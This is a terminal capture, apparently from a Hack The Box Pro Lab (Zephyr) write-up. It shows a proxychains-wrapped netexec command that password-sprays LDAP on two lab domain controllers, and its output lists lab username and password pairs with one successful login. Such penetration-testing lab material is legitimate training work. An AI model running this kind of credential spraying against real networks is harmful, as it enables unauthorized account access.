 ┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q nxc ldap 192.168.210.10 192.168.210.16 -u username.txt -p password.txt --no-bruteforce
SMB 192.168.210.10 445 ZPH-SVRDC01 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRDC01) (domain:zsm.local) (signing:True) (SMBv1:False)
LDAP 192.168.210.10 389 ZPH-SVRDC01 [-] zsm.local\riley:P@ssw0rd
SMB 192.168.210.16 445 ZPH-SVRCDC01 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRCDC01) (domain:internal.zsm.local) (signing:True) (SMBv1:False)
LDAP 192.168.210.10 389 ZPH-SVRDC01 [-] zsm.local\web_svc:!QAZ1qaz
LDAP 192.168.210.10 389 ZPH-SVRDC01 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
LDAP 192.168.210.10 389 ZPH-SVRDC01 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY
LDAP 192.168.210.10 389 ZPH-SVRDC01 [+] zsm.local\marcus:!QAZ2wsx
LDAP 192.168.210.16 389 ZPH-SVRCDC01 [-] internal.zsm.local\riley:P@ssw0rd
LDAP 192.168.210.16 389 ZPH-SVRCDC01 [-] internal.zsm.local\web_svc:!QAZ1qaz
LDAP 192.168.210.16 389 ZPH-SVRCDC01 [-] internal.zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
LDAP 192.168.210.16 389 ZPH-SVRCDC01 [-] internal.zsm.local\zabbix:rDhHbBEfh35sMbkY
LDAP 192.168.210.16 389 ZPH-SVRCDC01 [-] internal.zsm.local\marcus:!QAZ2wsx
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00